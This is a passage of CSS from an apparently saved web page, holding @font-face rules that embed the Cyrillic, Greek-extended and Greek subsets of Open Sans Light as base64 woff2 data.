+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPnU9kEh4hAQ1WuvMFYot0Y6B7bTGne9lH8sAmhO2tyG8savV0V8XnUZ7XGOO6hRVe6gyxaIn0bJNyDngxi\/SkW62tmxNKuKnZdIJheWxVrMYxYEaSccEgjCyLTArFxGiX8XyKZ3mOF62S5cSUSd\/MfV8RITki3xZpiQJaxJZGTyh6IMcdGYgiXIV506ryxOoj2QjEPDrVV++q7ZY4NYLgiSUp2FZSUT5TI6PV3a2bnEDLM5MoEjwgaOklMbXSRXTCdhcL0HXRHxoPdVnLNCM9Qf9AjdDqLSBNA4c\/li7YyM785Bj7MK6eqZrtlrH\/adsFBA4FTkQ4cjloAADHEbwkC4zyTuWAu209BiLW80AmhNut+rf6N\/smaqp3656f3cd+5Xt\/8xz\/ZdOeX07nb5Hz19y+P2\/9bKILH3\/c4Zyz+8Pn+dh1xxN3YNfTziOfusOP1kGy5yxcuPnXzZnJL34zbeq50hL7g82YPuNUcenkM\/UvTB8VnSArkezYMZFWWUpkB6rJfTsnPNhn79pApmLxfcXlQ9SNHQvmz08N39GvKvZKyWtxfZ1ROLS6P\/oTVSAH5J4WEAB6unN\/S99L75S5JSY446oiuINQNKW2P0AjR\/rNh5UUl4XccgAyYkUNN0xWBdcaJvMgxg\/EaLHkizzEWYJj\/BpaFuBMU5miekJSMhFV3MrzDEX17Vd9LzekRM8FAaD4V7deLr80Uxvz\/xVSQGVvVIS+wo2f5L39Secn3V+oujIHgGrp\/QhQjnffHlQdT+95AnlLqY5DvIMX0C1CANuXyGnslmf1dHMT94JkPiiOIGISCQw+RaYBDcXP4CAAChbgIKECWANXVYSMNVUMXpyq4ih2Y7OYqyTEvFslI+XXg7zoCEOVxRYOWFd3i\/nmMbJnW3eUYa6VVtlszQyLpOEOKitVrMRbcM6V8vNUU08rK7OXmU+VI7nGqqOJSIt92xUKtVhlfrcha7bQWvI3aqB2tGyh9ZbJNUo6UBONPqmcqdK3EBxN\/QKYQGuydm0+o1y9L2GFlK0yShHbSIWVtIppLk7zY7wVtJDlMouz7vkoNN9eVaRRnUrVmmVVW4QKNcxAjeYWYIFLHQAxMHCUhpMQ74YPcaxfsbjEGlKlznsrHli5aTy87Hm1w+qlZ9tza7cm6a3WXr1XrWEbxG29ltsZjqS3ND2gualdb7La9AFmf7u\/Vqr3M\/vacTNmO8wqkO\/RWN+iN9Rv0uutUXrQDNgSEQn0V9Y5aXw8v49zuc6apNdae\/Qa65zuspIWG\/6URX3M3nbKTNoRM2z7SbN9pmZrWovGdG2ndlN7TxOadlLLaVxmBDsm7Ied7sN\/ED7QrghJ9DideqAjm5fX8Lgj195wv9o69X46dH+\/7LGrrG3K\/fK6P+w7ddIDRCcm7z9+HBWt4f7S7KT7i9OTFeZdaqQfiKDirF2blzdj7br1eRRcNyPGehd5RSg2AwAAAA==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB6gABEAAAAANtgAAB5CAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPNBEQCsYcvQMLgUgAATYCJAODCgQgBYM8B4Y2DII6G04wVQd62DhggHvvS\/H\/xwM6hkjhocqce9CJHZ2sjlYgSHbHtoy1H4fFh5L9Out7nNh2cm+jvUpPceWvbPRQfILCQe+NZchv5mhFIYbsdA91gxIgI+jWNzsyxJSGrKczB1UortITQAqWL\/5Ov3z9aoQksxDRfq+zt\/Ah8JICoAJUQKja2LJntOyiSyAUoWJXB6iad\/\/rsvxCF0gICQESAnwBNvvM2J4suVx5cvl53m6ZVHeVNqnKVPXZVNcAbbMjRfRnBpiBDJkYqGAVJRYGgmJjLxIj+4c9q36uykX7Ri8iAuBobif\/U8RSgJAY6iHNrXeGbZtsMKPeFNlwGE0xu5\/\/1ZVJGvKyJ0AKfOfHEwDSgJyZ5xBIQXnRkypVDsjd7dPmqv77cDbVtkdFj+VtedfmPp1vs2LPrAxJjgBKJEEAwfY2gk76ftcjVMC8AtsJGw4AFm2pZKHN73vAAE1NlzFAbcetCJswB74isxwAQIC55ZsJkPKw\/9NZthqNvV4IMBZd7qqUKfp0KSrN\/6MdjWzv2vKCpSN54cU6tHW0ENLuFT6CKmVKoJa9d7yoxXOAO0DsqEp1UFRlqjY2ZVWgD6u3ZhtHithy33etWRWYJu0uEx1FaWI3YrzwSvlKCEAjwU4QubKCcASe+B2sE38iAqRlXWiWoJaxorjqlk2pCQACMbzaUTEGBvgFxwJI\/7vB9RVceVUFpwYNdUvJ4Jb74BMeM51KAuw1Sx8GqpQlq1qcmAMA0NW3nE31iWQPAFKJcOdPJPxq90CyPr9Yj2uBFmmd1mu7CrVXb+ldfZj\/Rg81k5ITG7TzpD6988+jwkNlSl1RotiUIoXyAkJ0iy4o4O0TSNJKlDh39AbI0QCQXwX4GWWX\/AF6lflf1dmytOul0H34LRQFhI548QZY+EPB4nCCCCDMsBlcIE0+AUnTXIICA5h0GvX3\/bxfz8f9dr2cT8fDfrfdWGu7oe\/apq7KIomjMPBt07G\/Fe\/DvdGebZua4cz01MT4WPDl4GGJO02VGJpJhhqz\/tEjoLflvXxjjYkjyIAWVVvY7z9JYVYUJ1uczN64PFGzW4yomPLxEK6wK5oGRKDfewgj\/vSeMZRvzrZA6\/RWptoqyFQ6imLoGrisHbtQ8jb32vW8rrxsGO9id2F8O5OV4xNyIvemA\/im5Aeu8cwVB\/Slvc2C+uoQbl5n83T3XqB7Moqss2hA09hrkWFdxRdTdKlhwdCDcbMVKI+s+XejkM26w5PzOJ89N1TJXqC8r2jvv6bmYTqIPch++g\/tuHqBjvQcTYehW9P7xkpSzX8IJ49DBP8fcYfr\/9ZHMyW0GzzoQaJL\/L6JRKFMMHHeYxYSL\/ls9KGYnw4coi8nJ\/0O7YDYXUPcHeF9Kil5Zyl0Ob9kESiT3E9p471nhgTbkGc2W1a\/jtEFGTUlN+huKx+jRpfqNFtRhIa3MlLM6XVQcc\/sFdiJ\/Jap44ctCddctVa7+VFVIZRkHUZLl\/SB8VSNB7JzPSS1klExS5C9jk8KQ9zV\/1JBv6EJF4\/[base64]\/ABG3I2YPD036ANN7T80Fe7BCpfdWjbWyU9DIQqrFFMSBnxOyYq\/LsJ+G5Ghj5wq61IiDyrxInf1\/2UOLnMYly9LBP3adoBd60lAbVG3Wkqq524cEObMCptkdMrKRsI8eEZeSoJ\/FzADbhn4LRbXKnJNS3OWEmttSvwsYXECLuWGru+YLIkpItY4JEq8P2FoP6wRmyGxi0SU86JjalBxO96zoDZGTfoCRATI\/+ADTB15HEgs\/IxEPiCVym7rQlE9MPq1PwCSToSBr86VSU9rKL6nK4mAetJi8EsFVxf5Cflq70AaW8vRhJ78KpWCdEvny8lLx5ZVPzWrIGCw\/NN8KLrquY8t9A5qnAFWqgBweqQBw8j6pgWvlqpqgRbz6GPP2uRFnb1VBNUJEJEJ9tKX5hCJVqhgTEQlogcIqGXKDqfGaCtSYmhRTQpb8ifw2l30vjI0h+26ST\/FTpaD33ZEU1wMJKUeKJmXdLnlkQfbRUzNNGF4btqkd\/9EjeluO6ebiaJhPF9\/nNvfOTjmPbSER77pwErzGSMggJRf1SarjQocmsNOoXo9cV0Np5Ihv4c9iFDnXvUscB3n4zEQYEuz4WZqnRPLb4UoFnLBqnV5DE2CggvWhlc\/8v3TYqQvS8BZLZ\/WOBTC\/FhmAcplnLwcFWv3Hcq3ACqL0U7M99X\/eCp6SVCdYgGEphA4t4FuA9ePXQkZI9gvAa0MaW5ZZT0zO7SmGc6xYvII22JX9MuOLbRka56RpmmXvl1QO7PnB1V71Q6tH7fdC3awdoU51k+zDMj7Z7UdHtMcb+knJXmGKJhqtul+rVP2QUigwEdWZKKiFm2uzH\/OkI+xOBoF0IMsg2Ilc2GnBwhy5ptkdNeYNIxpQ1WrMmyz0OnkOV2tQ4rq2U+hvoY2NNj6ZlnKTNPgroY\/[base64]\/0YCjSAZK0HWhyuw8FbKwv4c6Q9suH